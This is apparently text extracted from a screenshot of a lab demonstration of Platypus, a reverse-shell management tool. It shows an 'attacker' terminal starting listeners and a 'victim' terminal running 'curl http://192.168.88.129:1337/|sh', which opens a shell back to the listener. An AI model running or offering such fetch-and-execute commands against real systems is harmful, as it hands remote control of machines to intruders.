 1 Ubuntu Desktop x64 20.04.1 × +
polaris@ubuntu:~$ ./Platypus_linux_amd64
2021/04/12 17:12:32 Detecting the latest version...
2021/04/12 17:12:33 Current version is the latest
2021/04/12 17:12:33 Server running at: [9f17eb56e2a85d74f4b78694410f079f] 0.0.0.0:1337 (0 online clients) (started at: now)
2021/04/12 17:12:33     `curl http://127.0.0.1:1337/|sh`
2021/04/12 17:12:33     `curl http://192.168.88.129:1337/|sh`
2021/04/12 17:12:33 RESTful HTTP Server running at 127.0.0.1:7331
2021/04/12 17:12:33 Server running at: [d45707738e540fe1eb9d0a1ce7df6e0e] 0.0.0.0:1338 (0 online clients) (started at: now)
2021/04/12 17:12:33     `curl http://127.0.0.1:1338/|sh`
2021/04/12 17:12:33     `curl http://192.168.88.129:1338/|sh`
2021/04/12 17:15:28 A new income connection from 192.168.88.130:45598
2021/04/12 17:15:28 A RaaS request from 192.168.88.130:45598 served
2021/04/12 17:15:28 A new income connection from 192.168.88.130:45600
2021/04/12 17:15:31 Fire in the hole: [b341eeff115cbf2c5d420c728836fecb] tcp://192.168.88.130:45600 [🐧]
»
[attacker]0:./Platypus_linux_amd64* "bash | polaris@ubuntu" 17:18 12-Apr-21
1 Ubuntu Server x64 20.04.1 × +
polaris@polaris:~$ curl http://192.168.88.129:1337/|sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    91  100    91    0     0   8272      0 --:--:-- --:--:-- --:--:--  8272
polaris@polaris:~$ /usr/bin/nohup: redirecting stderr to stdout
[victim] 0:bash* "polaris" 17:17 12-Apr-21